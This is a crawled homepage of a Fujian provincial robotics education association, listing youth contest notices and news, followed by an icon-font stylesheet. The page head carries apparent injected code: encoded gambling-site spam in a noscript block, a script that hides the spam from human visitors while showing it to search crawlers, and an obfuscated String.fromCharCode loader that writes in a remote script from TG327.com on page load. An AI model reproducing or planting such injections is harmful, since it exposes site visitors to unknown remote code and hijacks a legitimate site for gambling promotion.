

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://robot-fjsa.com/article/info?a=169&mbs=
body_size: 6111
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<noscript><title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords"content=" &#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#9989;&#183;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="福建省机器人科教协会"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="/public/skin/css/iconfont.css">
<link rel="stylesheet" type="text/css" href="/public/skin/css/swiper.min.css">
<link rel="stylesheet" type="text/css" href="/public/skin/css/style.css">
<script src="/public/skin/js/jquery-3.1.1.min.js"></script>
<script src="/public/skin/js/swiper.min.js"></script>
<script src="/public/skin/js/other.js"></script>

</head>
<body>
<header>
    <div class="header">
    <!--header-->
        <div class="w1200">
            <a href="http://www.robot-fjsa.com" title="" class="logo fl">
            <img src="/upload/thumb/500x100/logo.png" alt="福建省机器人科教协会" title="福建省机器人科教协会" height="100%" class="fl">
            <!---<p class="logoby"><br><span></span></p>--->
            </a>
            
            <div class="header_r">
                <p class="by">欢迎访问福建省机器人科教协会官网！</p>
                <p class="tel"><i class="iconfont icon-dianhua"></i> 13375916213</p>
            </div>
            <div class="ewm"><img src="/upload/thumb/103x103/robot-qrcode.png"  width="100%" /></div>
            <div class="clear"></div>
        </div>
    <!--header-->
    </div>
    <div class="pcnav">
    <!--pcnav开始-->
        <ul class="nav_ul w1200"  id="navbox">
            <li  class="nav_li_home active" ><a href="http://www.robot-fjsa.com" title="首页">首页</a></li>
                            
                <li class=" nav_ul_li_id1">
                    <a href="//robot-fjsa.com/xhjj/" class="first-level">协会概况<i></i></a>
                                        <ul class="drop-menu">
                                                <li><a href="/xhjj/">协会简介</a></li>
                                                <li><a href="/xhzc/">协会章程</a></li>
                                                
                    </ul>
                                    </li>
                                
                <li class=" nav_ul_li_id3">
                    <a href="/xhhy/" class="first-level">协会会员<i></i></a>
                                        <ul class="drop-menu">
                                                <li><a href="/huiyuanshenqing/">会员申请</a></li>
                                                <li><a href="/hyfc/">会员风采</a></li>
                                                <li><a href="/hydw/">会员单位</a></li>
                                                
                    </ul>
                                    </li>
                                
                <li class=" nav_ul_li_id2">
                    <a href="/zytz/" class="first-level">重要通知</a>
                                    </li>
                                
                <li class=" nav_ul_li_id4">
                    <a href="/zxzx/" class="first-level">资讯中心<i></i></a>
                                        <ul class="drop-menu">
                                                <li><a href="/hyzx/">会员资讯</a></li>
                                                <li><a href="/xhyw/">协会要闻</a></li>
                                                <li><a href="/hyyw/">行业要闻</a></li>
                                                
                    </ul>
                                    </li>
                                
                <li class=" nav_ul_li_id38">
                    <a href="/djks/" class="first-level">等级考试<i></i></a>
                                        <ul class="drop-menu">
                                                <li><a href="/ksjs/">考试介绍</a></li>
                                                <li><a href="/bmlc/">报名流程</a></li>
                                                <li><a href="/kdfb/">考点分布</a></li>
                                                <li><a href="/zllq/">证书领取</a></li>
                                                <li><a href="/dkzx/">等考资讯</a></li>
                                                
                    </ul>
                                    </li>
                                
                <li class=" nav_ul_li_id5">
                    <a href="/kcjs/" class="first-level">科创竞赛<i></i></a>
                                        <ul class="drop-menu">
                                                <li><a href="/qgqsnxxsyds/">全国青少年信息素养大赛</a></li>
                                                
                    </ul>
                                    </li>
                                
                <li class=" nav_ul_li_id18">
                    <a href="/kcpjwyh/" class="first-level">科创普及委员会<i></i></a>
                                        <ul class="drop-menu">
                                                <li><a href="/wyhcy/">委员会成员</a></li>
                                                <li><a href="/etkpcxsjhd/">儿童科普创新实践活动</a></li>
                                                
                    </ul>
                                    </li>
                                
                <li class=" nav_ul_li_id34">
                    <a href="/kystlm/" class="first-level">开源生态联盟<i></i></a>
                                        <ul class="drop-menu">
                                                <li><a href="/lmjs/">联盟介绍</a></li>
                                                <li><a href="/jrlm/">加入联盟</a></li>
                                                <li><a href="/lmdw/">联盟单位</a></li>
                                                
                    </ul>
                                    </li>
                                
                <li class=" nav_ul_li_id30">
                    <a href="/lxwm/" class="first-level">联系我们</a>
                                    </li>
                             <div class="clear"></div>
        </ul>
        <div class="clear"></div>
    <!--pcnav结束-->
    </div>
</header>
<div class="banner">
    <!-- Swiper -->
    <div class="swiper-container">
        <div class="swiper-wrapper">
                        <div class="swiper-slide"><a href="" target="_self" style=" background-image: url('/uploads/allimg/20240113/1-240113215A6423.jpg')" class="link"><img src="/uploads/allimg/20240113/1-240113215A6423.jpg" width="100%"></a></div>
                    </div>
        <!-- Add Pagination -->
       <div class="swiper-pagination"></div>
       <!-- Add Arrows -->
       <div class="swiper-button-next"><i class="iconfont icon-xiangyoujiantou"></i></div>
       <div class="swiper-button-prev"><i class="iconfont icon-xiangzuojiantou"></i></div>
       <!-- Swiper JS -->
    </div>
    <!-- Swiper JS -->
    <!-- Initialize Swiper -->
   <script>
    var swiper = new Swiper('.banner .swiper-container', {
      slidesPerView: 1,
	  autoplay:true,
	  autoplay: {
		disableOnInteraction: false,
		delay:8000,
	  },
	  speed : 1300,
	  loop:true,
      pagination: {
        el: '.banner .swiper-pagination',
        clickable: true,
      },
	  navigation: {
        nextEl: '.banner .swiper-button-next',
        prevEl: '.banner .swiper-button-prev',
      },
    });
  </script>
</div>


<div class="index_bg">
<!--index_bg-->
    <div class="w1200">
         <div class="h_lunbo fl">
         <!--h_lunbo-->
            <div class="swiper-container">
                <div class="swiper-wrapper">
                                        <div class="swiper-slide imgbig">
                       <a href="/kcjs/267.html" title="2025全国青少年信息素养大赛华东赛区（福建）初赛手册">
                       <div class="img"><img src="/uploads/allimg/20250511/1-2505111ZSCO.jpg" alt="2025全国青少年信息素养大赛华东赛区（福建）初赛手册"  title="2025全国青少年信息素养大赛华东赛区（福建）初赛手册" width="100%"  height="355" /></div>
                       <p class="tit shenglue">2025全国青少年信息素养大赛华东赛区（福建）初赛手册</p>
                       </a>
                   </div>
                                       <div class="swiper-slide imgbig">
                       <a href="/kcjs/266.html" title="关于组织召开2025全国青少年信息素养大赛规则解读会（漳州站）的通知">
                       <div class="img"><img src="/uploads/allimg/20250401/1-250401154400604.jpg" alt="关于组织召开2025全国青少年信息素养大赛规则解读会（漳州站）的通知"  title="关于组织召开2025全国青少年信息素养大赛规则解读会（漳州站）的通知" width="100%"  height="355" /></div>
                       <p class="tit shenglue">关于组织召开2025全国青少年信息素养大赛规则解读会（漳州站）的通知</p>
                       </a>
                   </div>
                                       <div class="swiper-slide imgbig">
                       <a href="/kcjs/265.html" title="关于组织召开2025全国青少年信息素养大赛规则解读会（福州站）的通知">
                       <div class="img"><img src="/uploads/allimg/20250328/1-25032R04135302.jpg" alt="关于组织召开2025全国青少年信息素养大赛规则解读会（福州站）的通知"  title="关于组织召开2025全国青少年信息素养大赛规则解读会（福州站）的通知" width="100%"  height="355" /></div>
                       <p class="tit shenglue">关于组织召开2025全国青少年信息素养大赛规则解读会（福州站）的通知</p>
                       </a>
                   </div>
                                       <div class="swiper-slide imgbig">
                       <a href="/kcjs/261.html" title="关于举办2025全国青少年信息素养大赛的通知">
                       <div class="img"><img src="/uploads/allimg/20250214/1-2502141A245A7.jpg" alt="关于举办2025全国青少年信息素养大赛的通知"  title="关于举办2025全国青少年信息素养大赛的通知" width="100%"  height="355" /></div>
                       <p class="tit shenglue">关于举办2025全国青少年信息素养大赛的通知</p>
                       </a>
                   </div>
                                       <div class="swiper-slide imgbig">
                       <a href="/zxzx/249.html" title="协会参加2024年福建省文化科技卫生“三下乡”集中服务活动">
                       <div class="img"><img src="/uploads/allimg/20240305/1-240305113Q5562.png" alt="协会参加2024年福建省文化科技卫生“三下乡”集中服务活动"  title="协会参加2024年福建省文化科技卫生“三下乡”集中服务活动" width="100%"  height="355" /></div>
                       <p class="tit shenglue">协会参加2024年福建省文化科技卫生“三下乡”集中服务活动</p>
                       </a>
                   </div>
                                 
               </div>
               <!-- Add Pagination -->
               <div class="swiper-pagination"></div>
            </div>
            
            <script>
             var swiper = new Swiper('.h_lunbo .swiper-container', {
                  slidesPerView: 1,
                  autoplay:true,
                  autoplay: {
                    disableOnInteraction: false,
                    delay:5000,
                  },
                  speed : 500,
                  loop:true,
                  pagination: {
                    el: '.h_lunbo .swiper-pagination',
                    clickable: true,
                    renderBullet: function (index, className) {
                      return '<span class="' + className + '">' + (index + 1) + '</span>';
                    },
                  },
                });
           </script>
        <!--h_lunbo-->
        </div>
        
        <div class="h_xwzx fr">
        <!--h_xwzx-->
            
            <div class="h_news_nav bgxuhua">
                              <h4 class="cur jianjue1"><a href="/xhyw/" title="协会要闻" class="link">协会要闻</a></h4>
               <a href="/xhyw/" class="more fr">查看更多</a>
                              <div class="clear"></div>
            </div>
            <div class="h_news_box">
                 <div class="h_news_box_c" style="display: block;">
                     <ul class="h_news_ul">
                                                    <li><a href="/zxzx/272.html" title="2025年海鲈鱼（SeaPerch）国际青少年水下机器人福建选拔赛" class="fl shenglue">2025年海鲈鱼（SeaPerch）国际青少年水下机器人福建选拔赛</a><span class="fr">[2025-09-18]</span><div class="clear"></div></li>
                                                    <li><a href="/zxzx/271.html" title="2025年福建省大学生智能海洋装备设计制作大赛中学生组（萌芽赛道）" class="fl shenglue">2025年福建省大学生智能海洋装备设计制作大赛中学生组（萌芽赛道）</a><span class="fr">[2025-09-12]</span><div class="clear"></div></li>
                                                    <li><a href="/kcjs/252.html" title="2024全国青少年信息素养大赛华东赛区（福建）启动仪式在福州举行" class="fl shenglue">2024全国青少年信息素养大赛华东赛区（福建）启动仪式在福州举行</a><span class="fr">[2024-04-03]</span><div class="clear"></div></li>
                                                    <li><a href="/zxzx/249.html" title="协会参加2024年福建省文化科技卫生“三下乡”集中服务活动" class="fl shenglue">协会参加2024年福建省文化科技卫生“三下乡”集中服务活动</a><span class="fr">[2024-03-05]</span><div class="clear"></div></li>
                                                    <li><a href="/zxzx/206.html" title="【助力三下乡】福建省机器人科教协会助力在宁德古田举办的2023年福建省文化科技卫生“三下乡”集中服务活动" class="fl shenglue">【助力三下乡】福建省机器人科教协会助力在宁德古田举办的2023年福建省文化科技卫生“三下乡”集中服务活动</a><span class="fr">[2023-03-15]</span><div class="clear"></div></li>
                                                    <li><a href="/zxzx/205.html" title="2021-2022全国青少年电子信息智能创新大赛华东赛区（福建）复赛规则汇总" class="fl shenglue">2021-2022全国青少年电子信息智能创新大赛华东赛区（福建）复赛规则汇总</a><span class="fr">[2022-07-08]</span><div class="clear"></div></li>
                                                    <li><a href="/zxzx/204.html" title="福建省第三届幼儿科普机器人展示活动成功举办" class="fl shenglue">福建省第三届幼儿科普机器人展示活动成功举办</a><span class="fr">[2022-05-24]</span><div class="clear"></div></li>
                                                    <li><a href="/zxzx/203.html" title="助力乡村振兴科技行——“未来已来，科创先行”科普进校园活动" class="fl shenglue">助力乡村振兴科技行——“未来已来，科创先行”科普进校园活动</a><span class="fr">[2022-05-24]</span><div class="clear"></div></li>
                                               </ul>
                 </div>
                 <script language="javascript">
                $('.h_news_nav h4').hover(function(){
                    $(this).addClass('cur').siblings().removeClass('cur');
                    var i = $(this).index();
                    $('.h_news_box_c').eq(i).show().siblings().hide();
                })
                </script>
            </div>	
        <!--h_xwzx-->
        </div>
        
        <div class="clear"></div>
    <!--w1200-->
    </div>
<!--list_bg-->
</div>

<div class="h_xw">
<!--h_xw-->
    <div class="w1200">
        <div class="h_box" style="margin-left:0px;">
        <!--h_box-->
            <div class="h_tit"><h4>重要通知</h4><a href="/zytz/" class="more fr">查看更多</a><div class="clear"></div></div>               
            <ul class="h_news_ul">
                                    <li><a href="/zytz/274.html" title="关于推选福建省机器人科教协会第三届理事会候选人的通知" class="fl shenglue">关于推选福建省机器人科教协会第三届理事会候选人的通知</a><span class="fr">[2026-01-06]</span><div class="clear"></div></li>
                                    <li><a href="/zytz/273.html" title="关于召开福建省机器人科教协会2026年年会的通知" class="fl shenglue">关于召开福建省机器人科教协会2026年年会的通知</a><span class="fr">[2026-01-06]</span><div class="clear"></div></li>
                                    <li><a href="/zytz/260.html" title="关于召开福建省机器人科教协会二届六次理事会的通知" class="fl shenglue">关于召开福建省机器人科教协会二届六次理事会的通知</a><span class="fr">[2025-01-10]</span><div class="clear"></div></li>
                                    <li><a href="/zytz/259.html" title="关于召开福建省机器人科教协会2025年年会的通知" class="fl shenglue">关于召开福建省机器人科教协会2025年年会的通知</a><span class="fr">[2025-01-10]</span><div class="clear"></div></li>
                                    <li><a href="/zytz/168.html" title="关于筹备成立“福建省中小学开源鸿蒙生态联盟”的通知" class="fl shenglue">关于筹备成立“福建省中小学开源鸿蒙生态联盟”的通知</a><span class="fr">[2023-03-31]</span><div class="clear"></div></li>
                                    <li><a href="/zytz/167.html" title="关于申报2022-2023年度幼儿实物编程展示活动试点单位的通知" class="fl shenglue">关于申报2022-2023年度幼儿实物编程展示活动试点单位的通知</a><span class="fr">[2022-09-30]</span><div class="clear"></div></li>
                                    <li><a href="/zytz/166.html" title="关于举办2022年首届福建省青少年人工智能融合创新活动的补充通知" class="fl shenglue">关于举办2022年首届福建省青少年人工智能融合创新活动的补充通知</a><span class="fr">[2022-07-11]</span><div class="clear"></div></li>
                                    <li><a href="/zytz/165.html" title="2021-2022全国青少年电子信息智能创新大赛华东赛区（福建）复赛线上复赛获奖名单公示" class="fl shenglue">2021-2022全国青少年电子信息智能创新大赛华东赛区（福建）复赛线上复赛获奖名单公示</a><span class="fr">[2022-06-30]</span><div class="clear"></div></li>
                              </ul>
        <!--h_box-->
        </div>
        
        <div class="h_box">
        <!--h_box-->
            <div class="h_tit"><h4>行业要闻</h4><a href="/hyyw/" class="more fr">查看更多</a><div class="clear"></div></div>               
            <ul class="h_news_ul">
                                    <li><a href="/zxzx/258.html" title="【年会工作坊】人工智能机器人话启蒙" class="fl shenglue">【年会工作坊】人工智能机器人话启蒙</a><span class="fr">[2024-10-22]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/232.html" title="第二届青少年创意编程与智能设计比赛相关通知" class="fl shenglue">第二届青少年创意编程与智能设计比赛相关通知</a><span class="fr">[2021-09-26]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/231.html" title="关于召开青少年等级考试工作会议的通知" class="fl shenglue">关于召开青少年等级考试工作会议的通知</a><span class="fr">[2021-08-09]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/230.html" title="中国电子学会第四批青少年等级考试咨询服务站入选名单公告" class="fl shenglue">中国电子学会第四批青少年等级考试咨询服务站入选名单公告</a><span class="fr">[2021-03-10]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/229.html" title="闽科协普〔2021〕2号关于举办首届福建省青年科普创新实验暨作品大赛的通知" class="fl shenglue">闽科协普〔2021〕2号关于举办首届福建省青年科普创新实验暨作品大赛的通知</a><span class="fr">[2021-01-18]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/228.html" title="关于举办2021年青少年软件编程等级考试的通知（学会总〔2021〕2号）" class="fl shenglue">关于举办2021年青少年软件编程等级考试的通知（学会总〔2021〕2号）</a><span class="fr">[2021-01-06]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/227.html" title="关于举办2021年青少年机器人技术等级考试的通知（学会总〔2021〕1号）" class="fl shenglue">关于举办2021年青少年机器人技术等级考试的通知（学会总〔2021〕1号）</a><span class="fr">[2021-01-06]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/226.html" title="关于举办2021年青少年无人机技术等级考试的通知（学会总〔2021〕5号）" class="fl shenglue">关于举办2021年青少年无人机技术等级考试的通知（学会总〔2021〕5号）</a><span class="fr">[2021-01-06]</span><div class="clear"></div></li>
                              </ul>
        <!--h_box-->
        </div>
        
        <div class="clear"></div>
    </div>
<!--h_xw-->
</div>


<div class="h_wz">
<!--h_wz-->
    <div class="w1200">
        <div class="h_box" style="margin-left:0px;">
        <!--h_box-->
            <div class="h_tit"><h4>会员资讯</h4><a href="/hyzx/" class="more fr">查看更多</a><div class="clear"></div></div>               
            <ul class="h_news_ul">
                                    <li><a href="/zxzx/207.html" title="福建省科学技术厅 福建省教育厅 福建省民政厅 福建省市场监督管理局关于印发 《福建省科技类校外培训机构准入指导意见（试行）》的通知" class="fl shenglue"><b>·</b> 福建省科学技术厅 福建省教育厅 福建省民政厅 福建省市场监督管理局关于印发 《福建省科技类校外培训机构准入指导意见（试行）》的通知</a><span class="fr">[12-21]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/235.html" title="青少年等级考试教育实践基地评审结果公示（2022年度）" class="fl shenglue"><b>·</b> 青少年等级考试教育实践基地评审结果公示（2022年度）</a><span class="fr">[03-07]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/234.html" title="福建省幼儿科普创新实践基地评审结果公示（2022年度）" class="fl shenglue"><b>·</b> 福建省幼儿科普创新实践基地评审结果公示（2022年度）</a><span class="fr">[02-22]</span><div class="clear"></div></li>
                                    <li><a href="/zxzx/233.html" title="关于推选福建省机器人科教协会第二届理事会候选人的通知" class="fl shenglue"><b>·</b> 关于推选福建省机器人科教协会第二届理事会候选人的通知</a><span class="fr">[05-20]</span><div class="clear"></div></li>
                             
            </ul>
        <!--h_box-->
        </div>
        
        <div class="h_box">
        <!--h_box-->
            <div class="h_tit"><h4>会员风采</h4><a href="/hyfc/" class="more fr">查看更多</a><div class="clear"></div></div>            <ul class="h_news_img_ul">
                                <div class="clear"></div>
            </ul>
        <!--h_box-->
        </div>
        
        <div class="h_box">
        <!--h_xhgk-->
            <div class="h_tit"><h4>科创竞赛</h4><a href="/kcjs/" class="more fr">查看更多</a><div class="clear"></div></div>            <ul class="h_news_ul">
                                  <li><a href="/kcjs/270.html" title="秩序册 | 2025全国青少年信息素养大赛华东赛区（福建）地区赛秩序册" class="fl shenglue"><b>·</b> 秩序册 | 2025全国青少年信息素养大赛华东赛区（福建）地区赛秩序册</a><span class="fr">[07-10]</span><div class="clear"></div></li>
                                    <li><a href="/kcjs/269.html" title="关于举办2025全国青少年信息素养大赛华东赛区（福建）地区赛复赛的通知" class="fl shenglue"><b>·</b> 关于举办2025全国青少年信息素养大赛华东赛区（福建）地区赛复赛的通知</a><span class="fr">[06-17]</span><div class="clear"></div></li>
                                    <li><a href="/kcjs/268.html" title="【全国青少年信息素养大赛】定向邀请类-共享蓝天实物编程邀请赛报名表" class="fl shenglue"><b>·</b> 【全国青少年信息素养大赛】定向邀请类-共享蓝天实物编程邀请赛报名表</a><span class="fr">[05-29]</span><div class="clear"></div></li>
                                    <li><a href="/kcjs/267.html" title="2025全国青少年信息素养大赛华东赛区（福建）初赛手册" class="fl shenglue"><b>·</b> 2025全国青少年信息素养大赛华东赛区（福建）初赛手册</a><span class="fr">[05-11]</span><div class="clear"></div></li>
                                    <li><a href="/kcjs/266.html" title="关于组织召开2025全国青少年信息素养大赛规则解读会（漳州站）的通知" class="fl shenglue"><b>·</b> 关于组织召开2025全国青少年信息素养大赛规则解读会（漳州站）的通知</a><span class="fr">[04-01]</span><div class="clear"></div></li>
                                    <li><a href="/kcjs/265.html" title="关于组织召开2025全国青少年信息素养大赛规则解读会（福州站）的通知" class="fl shenglue"><b>·</b> 关于组织召开2025全国青少年信息素养大赛规则解读会（福州站）的通知</a><span class="fr">[03-28]</span><div class="clear"></div></li>
                                    <li><a href="/kcjs/264.html" title="【普特融合，共享蓝天】2025赛季实物编程邀请赛规则发布" class="fl shenglue"><b>·</b> 【普特融合，共享蓝天】2025赛季实物编程邀请赛规则发布</a><span class="fr">[03-25]</span><div class="clear"></div></li>
                                    <li><a href="/kcjs/263.html" title="关于申报教育部白名单赛事全国青少年信息素养大赛华东赛区（福建）校级赛点的通知" class="fl shenglue"><b>·</b> 关于申报教育部白名单赛事全国青少年信息素养大赛华东赛区（福建）校级赛点的通知</a><span class="fr">[02-14]</span><div class="clear"></div></li>
                              </ul>
        <!--h_xhgk-->
        </div>
        <div class="clear"></div>
        
       
    </div>
<!--h_wz-->
</div>

<div class="yqlj">
    <div class="w1200">
        <div class="h_yqlj">
             <ul>
                              <li><a href="http://www.fj5461.org.cn/"  target="_blank"   rel="nofollow" >福建省青少年科技活动中心</a></li>
                              <li><a href="http://www.kpcb.org.cn/"  target="_blank"   rel="nofollow" >全国青少年电子信息科普创新联盟</a></li>
                              <li><a href="http://www.qceit.org.cn/"  target="_blank"   rel="nofollow" >全国青少年机器人技术等级考试</a></li>
                              <li><a href="http://www.kudourobot.com/"  target="_blank"   rel="nofollow" >福建省裤兜机器人研发中心</a></li>
                              <li><a href="http://www.fjkx.org/"  target="_blank"   rel="nofollow" >福建省科学技术协会</a></li>
                              <li><a href="http://www.fjsmzt.gov.cn/xxgk/jggk/cszz/mgj/"  target="_blank"   rel="nofollow" >福建省民间组织管理局</a></li>
                              <div class="clear"></div>
            </ul>
        </div>
    </div>
</div>
<div class="footer">
<!--footer-->
    <div class="w1200">
         <div class="footer_dh">
         <!--footer_dh-->
                          <dl>
                 <dt><a href="/xhjj/'">协会概况</a></dt>
                                  <dd><a  href="/xhjj/">协会简介</a></dd>
                                  <dd><a  href="/xhzc/">协会章程</a></dd>
                              </dl>
                          <dl>
                 <dt><a href="/xhhy/'">协会会员</a></dt>
                                  <dd><a  href="/huiyuanshenqing/">会员申请</a></dd>
                                  <dd><a  href="/hyfc/">会员风采</a></dd>
                                  <dd><a  href="/hydw/">会员单位</a></dd>
                              </dl>
                          <dl>
                 <dt><a href="/zytz/'">重要通知</a></dt>
                              </dl>
                          <dl>
                 <dt><a href="/zxzx/'">资讯中心</a></dt>
                                  <dd><a  href="/hyzx/">会员资讯</a></dd>
                                  <dd><a  href="/xhyw/">协会要闻</a></dd>
                                  <dd><a  href="/hyyw/">行业要闻</a></dd>
                              </dl>
                          <dl>
                 <dt><a href="/djks/'">等级考试</a></dt>
                                  <dd><a  href="/ksjs/">考试介绍</a></dd>
                                  <dd><a  href="/bmlc/">报名流程</a></dd>
                                  <dd><a  href="/kdfb/">考点分布</a></dd>
                                  <dd><a  href="/zllq/">证书领取</a></dd>
                                  <dd><a  href="/dkzx/">等考资讯</a></dd>
                              </dl>
                          <dl>
                 <dt><a href="/kcjs/'">科创竞赛</a></dt>
                                  <dd><a  href="/qgqsnxxsyds/">全国青少年信息素养大赛</a></dd>
                              </dl>
                          <dl>
                 <dt><a href="/kcpjwyh/'">科创普及委员会</a></dt>
                                  <dd><a  href="/wyhcy/">委员会成员</a></dd>
                                  <dd><a  href="/etkpcxsjhd/">儿童科普创新实践活动</a></dd>
                              </dl>
              
             <div class="clear"></div>
         <!--footer_dh-->
         </div>
         <div class="footer_ewm fr">
             <p><span class="img"><img src="/upload/thumb/103x103/robot-qrcode.png" width="100%" ></span><span class="txt">扫一扫关注</span></p>
  
             <div class="clear"></div>
        </div>
        <div class="clear"></div>
        
        
        <div class="footer_lx">
         <!--footer_lx-->
            <ul>
                <li><i class="iconfont icon-dianhua"></i> 13375916213</li>
                <li><i class="iconfont icon-youxiang1"></i> 97538788@qq.com </li>
                <li><i class="iconfont icon-daohangdizhi"></i> 福建省福州市晋安区新店镇坂中路6号泰禾城市广场（二期）5#606 </li>
                <div class="clear"></div>
            </ul>
            <div class="clear"></div>
         <!--footer_lx-->
         </div>
         <div class="clear"></div>
         
    </div>
    
    <div class="footer_bq">
     <!--footer_bq-->
          <div class="w1200">Copyright © 2005-2024 福建省机器人科教协会版权所有&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">闽ICP备16012109号</a>&nbsp;&nbsp;&nbsp;&nbsp;</div>
     <!--footer_bq-->
     </div>
<!--footer-->
</div>

<!-- 应用插件标签 start --> 
  
<!-- 应用插件标签 end -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://robot-fjsa.com/public/skin/css/iconfont.css
body_size: 786
content:
@font-face {
  font-family: "iconfont"; /* Project id 3794825 */
  src: url('iconfont.woff2?t=1694606748396') format('woff2'),
       url('iconfont.woff?t=1694606748396') format('woff'),
       url('iconfont.ttf?t=1694606748396') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-rongyubiaozhang:before {
  content: "\e63c";
}

.icon-gexingdingzhi:before {
  content: "\e63b";
}

.icon-qingxiduxuanze:before {
  content: "\e609";
}

.icon-guanbi:before {
  content: "\e624";
}

.icon-xuefen1:before {
  content: "\e671";
}

.icon-xinrenkecheng:before {
  content: "\e604";
}

.icon-navicon-bmjl:before {
  content: "\e666";
}

.icon-xuefen:before {
  content: "\e694";
}

.icon-feiyong:before {
  content: "\e630";
}

.icon-quanqiu:before {
  content: "\e665";
}

.icon-zhouqiguanli:before {
  content: "\e653";
}

.icon-diannao:before {
  content: "\e69b";
}

.icon-a-zaixianxuexikaoshipeixunkecheng-65:before {
  content: "\e8d5";
}

.icon-youxiang1:before {
  content: "\e612";
}

.icon-diqiu:before {
  content: "\e60a";
}

.icon-jiantou_youshang_o:before {
  content: "\eb94";
}

.icon-zixun:before {
  content: "\e664";
}

